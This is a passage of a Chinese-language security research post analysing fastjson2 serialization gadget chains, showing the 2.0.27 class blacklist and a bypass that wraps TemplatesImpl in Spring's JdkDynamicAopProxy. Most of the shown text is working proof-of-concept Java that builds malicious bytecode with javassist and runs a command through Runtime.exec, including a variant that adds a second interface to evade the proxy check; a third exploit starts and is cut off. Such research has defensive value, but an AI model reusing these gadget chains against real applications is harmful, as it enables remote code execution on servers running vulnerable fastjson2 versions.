null ) { this .fieldWriter1.writeFieldName(var1_1); var1_1.writeReference(var13_13); var1_1.popPath(var15_14); } else lbl-1000 : { this .fieldWriter1.writeFieldName(var1_1); this .fieldWriter1.getObjectWriter(var1_1, var15_14.getClass()).write(var1_1, var15_14, "stylesheetDOM" , this .fieldWriter1.fieldType, 0L ); } } break block22; } if ((var8_6 & 16L ) != 0L ) { this .fieldWriter1.writeFieldName(var1_1); var1_1.writeNull(); } } if ((var16_15 = ((TemplatesImpl)var2_2).getTransletIndex()) != 0 || var10_7 == false ) { this .fieldWriter2.writeInt32(var1_1, var16_15); } var1_1.endObject();
在这个部分代码中,我们可以看到调用了对应的三个getter方法,顺序是getOutputProperties() => getStylesheetDOM() => getTransletIndex()
从而达到通过调用getter方法获取到对应field值的效果。
至此,在可行版本下序列化的过程调试分析完毕。
绕过限制再次达成攻击

那么官方在2.0.27版本下在哪些方面做了限制导致前面的链子不能执行呢,修改fastjson2的版本来探究一下:
1 2 3 4 5 6 <dependency > <groupId > com.alibaba.fastjson2</groupId > <artifactId > fastjson2</artifactId > <version > 2.0.27</version > </dependency >

那么在新的修复中做了哪些改变呢,再次过了一遍了流程,主要做出的改变就是在BeanUtils类的getters()方法中加了一个黑名单:
从前面的调试分析中知道BeanUtils#getters()就是一个处理类中的method的非常关键的方法,前后流程对比可以在2.0.27版本中是多了如图的这几行代码,对传参的objectClass进行了判断,也就是对要序列化的类进行了处理,只要符合条件就直接退出了流程的继续,跟进这个ignore()方法:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
static boolean ignore (Class objectClass) { if (objectClass == null ) { return true ; } String name = objectClass.getName(); switch (name) { case "javassist.CtNewClass" : case "javassist.CtNewNestedClass" : case "javassist.CtClass" : case "javassist.CtConstructor" : case "javassist.CtMethod" : case "org.apache.ibatis.javassist.CtNewClass" : case "org.apache.ibatis.javassist.CtClass" : case "org.apache.ibatis.javassist.CtConstructor" : case "org.apache.ibatis.javassist.CtMethod" : case "com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet" : case "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl" : case "com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl" : case "org.apache.wicket.util.io.DeferredFileOutputStream" : case "org.apache.xalan.xsltc.trax.TemplatesImpl" : case "org.apache.xalan.xsltc.runtime.AbstractTranslet" : case "org.apache.xalan.xsltc.trax.TransformerFactoryImpl" : case "org.apache.commons.collections.functors.ChainedTransformer" : return true ; default : break ; } return false ; }
很容易看出这里就是添加了一个黑名单,其中过滤了一些非常关键的如TemplatesImpl、AbstractTranslet类,由于我们传参的类为TemplatesImpl类,匹配到这里的逻辑,导致直接return退出,不会再进行后续的操作。
但是这里还是可以通过动态代理来绕过。
JdkDynamicAopProxy链

这里使用到的类就是JdkDynamicAopProxy类,需要有spring-aop依赖:
1 2 3 4 5 <dependency > <groupId > org.springframework</groupId > <artifactId > spring-aop</artifactId > <version > 5.3.19</version > </dependency >
我们在jackson不稳定性绕过以及SpringAOP链中都使用到了这个类,是一个功能非常强大的类,这里主要的思路就是利用jackson解决不稳定性的方法来分析利用(个人认为fastjson2不会存在这个不稳定性,因为在成功创建了所有的fieldWriterMap后,还会调用Collections.sort()进行排序,故应该不会存在先后问题错误导致直接退出),然后这里讲讲这里的JdkDynamicAopProxy类的利用点:
这里主要利用的是它的invoke()方法,基本构造就是最初学习时的格式:

在这里主要的利用点就是如下代码:
只要可控这里的target,并且控制chain为空,那么就可以调用到AopUtils类的invokeJoinpointUsingReflection方法:
那么恰巧的是,这些参数是可控的,并且在SpringAOP链的学习中,可以知道我们需要调用AdvisedSupport类addAdvisor()方法来给其变量advisors赋值从而可以满足后续的条件从而可以让这里的chain不为空进入else语句进而继续后续链子的调用,那么在这里正如jackson那个的解决方法一样,直接默认即可让变量advisors为空从而直接让chain为空从而进入if语句,所以只需要控制targetSource.getTarget()返回值对应即可,而这里的AdvisedSupport类有好用的方法:
直接用这里的SingletonTargetSource类即可。所以只要在代理对象调用到getOutputProperties(),就会进入到这里的invoke()方法,并且控制getTarget()返回对象为构造好的TemplatesImpl类即可。
简单思路就是如上,并且和jackson调用链绕过的流程可以说非常像,现在我们就需要注意调用fastjson序列化时的过程了,这里我们会利用到动态代理,先来简单看一个本地demo:
可以看到对代理类调用getClass()的结果为class com.sun.proxy.$Proxy0,并且再调用getMethods()时的结果是从接口中获取到的方法,也就是Templates.class接口类的中的方法。
所以思路其实很清晰了,这里的proxy又不在黑名单里面,又可以获取到想利用的getter方法,又可以控制TempltesImpl类,所以简单的poc如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
package org.example;import com.alibaba.fastjson2.JSONObject;import javassist.ClassClassPath;import javassist.ClassPool;import javassist.CtClass;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import org.springframework.aop.framework.AdvisedSupport;import javax.xml.transform.Templates;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;public class Main { public static void main (String[] args) throws Exception { ClassPool classPool = ClassPool.getDefault(); classPool.insertClassPath(new ClassClassPath (AbstractTranslet.class)); CtClass cc = classPool.makeClass("Evil" ); String cmd = "java.lang.Runtime.getRuntime().exec(\\\\" open -a Calculator\\\\");" ; cc.makeClassInitializer().insertBefore(cmd); cc.setSuperclass(classPool.get(AbstractTranslet.class.getName())); byte [] classBytes = cc.toBytecode(); byte [][] code = new byte [][]{classBytes}; TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates, "_bytecodes" , code); setFieldValue(templates, "_name" , "fupanc" ); setFieldValue(templates, "_class" , null ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl ()); Class<?> clazz = Class.forName("org.springframework.aop.framework.JdkDynamicAopProxy" ); Constructor<?> cons = clazz.getDeclaredConstructor(AdvisedSupport.class); cons.setAccessible(true ); AdvisedSupport advisedSupport = new AdvisedSupport (); advisedSupport.setTarget(templates); InvocationHandler handler = (InvocationHandler) cons.newInstance(advisedSupport); Object proxyObj = Proxy.newProxyInstance(clazz.getClassLoader(), new Class []{Templates.class}, handler); JSONObject jsonObject = new JSONObject (); jsonObject.put("fupanc" , proxyObj); jsonObject.toString(); } public static void setFieldValue (final Object obj, final String fieldName, final Object value) throws Exception { final Field field = obj.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(obj, value); } }

运行弹出计算机。然后在分析调试的过程中,发现还是和自己分析的过程不一样,重点在BeanUtils#getter()中,如下:
这里很容易看出来就是判断这里是否为代理类,如果是的话就获取接口然后再次调用getter方法,当时简单跟了一下以为会判定为false,结果差点就功亏一篑呀,根据调试继续跟进:
跟进isProxyClass()方法:

前面会判定为true不奇怪,proxyClassCache变量定义如下:
想当然以为containsValue()方法就是看是否包含对应的值,其实并不是,这里会包含,代码比较简单就不跟进了,还是要看类中的代码呀。故这里会进入到if语句中获取对应代理类的接口:
后续的过程基本就清楚了,就是让objectClass变为了Templates.class,再次调用getter方法,幸好黑名单里面没有Templates.class ,也就对应上了参考文章里说Templates.class没有上黑名单由此想出的这个绕过,然后获取其Method,然后创建fieldWriterMap并调用wirte()方法进行序列化从而触发到JdkDynamicAopProxy类的invoke()方法从而进行命令执行:

但是在这里的Proxy.isProxyClass()的判断中,可以注意到这里的if条件。要求interfaces只能为一个,那么我是否可以让interfaces为两个或更多,来让objectClass不会改变,从而在proxy.getClass().getMethods()这里来获取到对应方法并进行后续处理呢,简单尝试如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
package org.example;import com.alibaba.fastjson2.JSONObject;import javassist.ClassClassPath;import javassist.ClassPool;import javassist.CtClass;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import org.springframework.aop.framework.AdvisedSupport;import javax.xml.transform.Templates;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;public class Main { public static void main (String[] args) throws Exception { ClassPool classPool = ClassPool.getDefault(); classPool.insertClassPath(new ClassClassPath (AbstractTranslet.class)); CtClass cc = classPool.makeClass("Evil" ); String cmd = "java.lang.Runtime.getRuntime().exec(\\\\" open -a Calculator\\\\");" ; cc.makeClassInitializer().insertBefore(cmd); cc.setSuperclass(classPool.get(AbstractTranslet.class.getName())); byte [] classBytes = cc.toBytecode(); byte [][] code = new byte [][]{classBytes}; TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates, "_bytecodes" , code); setFieldValue(templates, "_name" , "fupanc" ); setFieldValue(templates, "_class" , null ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl ()); Class<?> clazz = Class.forName("org.springframework.aop.framework.JdkDynamicAopProxy" ); Constructor<?> cons = clazz.getDeclaredConstructor(AdvisedSupport.class); cons.setAccessible(true ); AdvisedSupport advisedSupport = new AdvisedSupport (); advisedSupport.setTarget(templates); InvocationHandler handler = (InvocationHandler) cons.newInstance(advisedSupport); Object proxyObj = Proxy.newProxyInstance(clazz.getClassLoader(), new Class []{Templates.class,AutoCloseable.class}, handler); JSONObject jsonObject = new JSONObject (); jsonObject.put("fupanc" , proxyObj); jsonObject.toString(); } public static void setFieldValue (final Object obj, final String fieldName, final Object value) throws Exception { final Field field = obj.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(obj, value); } }
运行同样可以弹出计算机。我这里是在接口处加了一个AutoCloseable.class,让接口获取不再是一个:
从而在ignore()判断中返回false:
从而继续后续调用链的进行来调用到write()方法。所以从这里来看,至少需要同时ban掉Templates和com.sun.proxy.$Proxy0才能完全禁止反序列化调用链的进行 ,看后面绕过还用不用得到。
经测试到目前最新的2.0.58版本都能使用 只有Templates.class的链子打,就看后续会怎么修复吧。
并且后面版本的fastjson的黑名单变成了hash值计算的结果,而且加密逻辑都在代码中有体现。
最后可以用来序列化攻击的poc如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
package org.example;import com.alibaba.fastjson2.JSONObject;import javassist.ClassClassPath;import javassist.ClassPool;import javassist.CtClass;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import org.springframework.aop.framework.AdvisedSupport;import javax.management.BadAttributeValueExpException;import javax.xml.transform.Templates;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;public class Main { public static void main (String[] args) throws Exception { ClassPool 